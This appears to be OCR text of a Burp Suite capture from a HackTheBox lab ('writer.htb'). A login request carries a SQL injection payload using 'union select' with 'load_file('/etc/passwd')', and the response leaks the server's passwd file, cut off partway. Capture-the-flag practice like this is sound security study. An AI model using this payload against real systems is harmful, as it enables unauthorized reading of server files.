 Request
Pretty Raw Hex \n
1 POST /administrative HTTP/1.1
2 Host: writer.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en,zh-CN;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 80
9 Origin: http://writer.htb
10 Connection: close
11 Referer: http://writer.htb/administrative
12 Upgrade-Insecure-Requests: 1
13
14 uname='+union+select+1,load_file('/etc/passwd'),3,4,5,6%3b--+-&password=
password
Search... 0 matches
Response
Pretty Raw Hex Render \n
20 <link href="css/redirect.css" rel="stylesheet">
21 </head>
22
23 <body>
24 <div class="wrapper">
25 <div class="page vertical-align text-center">
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome root:x:0:0:root:/root:/bin/bash
29 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
30 bin:x:2:2:bin:/bin:/usr/sbin/nologin
31 sys:x:3:3:sys:/dev:/usr/sbin/nologin
32 sync:x:4:65534:sync:/bin:/bin/sync
33 games:x:5:60:games:/usr/games:/usr/sbin/nologin
34 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
35 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
36 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
37 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
38 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
39 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
40 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
41 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
42 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
43 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
44 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
45 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
46 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
47 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
48 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
49 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
50 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
51 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
52 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
53 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
54 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
55 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
56 pollinate:x:110:1::/var/cache/pollinate:/bin/false
57 usbmux:x:111:46:usbmux
Search... 0 matches